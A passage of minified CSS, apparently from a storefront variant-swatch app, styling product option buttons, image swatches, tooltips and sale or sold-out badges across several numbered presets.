variant-swatch-king div.swatch-preset-43308 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-43308 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-43308 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-43308 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-43308 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43308 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43308 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-43308 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43308 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43308 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43308 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-43308 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43308 .swatch-view-slide,variant-swatch-king div.swatch-preset-43308 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43308 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-43308 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-43308 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43308 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-43308 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43308 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-43308 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43308 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43308 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43307 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43307 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43307 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-43307 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43307 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43307 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-43307 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43307 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-43307 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43307 .swatch-view-slide,variant-swatch-king div.swatch-preset-43307 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-43307 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-43307 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43307 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-43307 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43307 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-43307 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-43307 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-43307 .swatch-image,variant-swatch-king div.swatch-preset-43307 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43307 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-43300 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-43300 div.star-set-btn{border:1px solid #0C0C0C}variant-swatch-king div.swatch-preset-43300 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-43300 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-43300 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43300 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43300 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43300 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43300 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43300.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43300 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43300 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43300 .swatch-view-slide,variant-swatch-king div.swatch-preset-43300 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43300 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-43300 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-43300 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43300 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-43300 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43300 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-43300 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43300 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43300 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43299 .star-set-btn{min-width:20px;line-height:18px}variant-swatch-king div.swatch-preset-43299 div.star-set-btn{border:2px solid #0C0C0C}variant-swatch-king div.swatch-preset-43299 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-43299 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:15px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 8px}variant-swatch-king div.swatch-preset-43299 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 8px 9px 8px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43299 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43299 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43299 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-43299 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43299.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43299 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43299 .swatch-navigable{width:calc(100% - 54.256px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:21.128px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:21.128px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43299 .swatch-view-slide,variant-swatch-king div.swatch-preset-43299 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43299 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-43299 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43299 .minification-btn{margin:0 !important;height:36px}variant-swatch-king div.swatch-preset-43299 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43299 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-43299 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43299 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43299 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485543 .star-set-image{height:32px;width:32px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1485543 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:2px}variant-swatch-king div.swatch-preset-1485543 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485543 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1485543 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485543 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485543 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485543 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485543 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1485543 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485543.swatch-view-slide,variant-swatch-king div.swatch-preset-1485543.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485543 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485543 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485543 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1485543 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1485543 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .swatch-image,variant-swatch-king div.swatch-preset-1485543 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485543 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485543 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485543 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485543 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43309 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-43309 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-43309 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43309 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43309 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-43309 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-43309 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43309 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43309.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43309 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43309 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43309 .swatch-view-slide,variant-swatch-king div.swatch-preset-43309 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43309 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43309 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-43309 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-43309 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-43309 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43309 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43309 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43309 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485548 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1485548 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485548 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1485548 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485548 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper 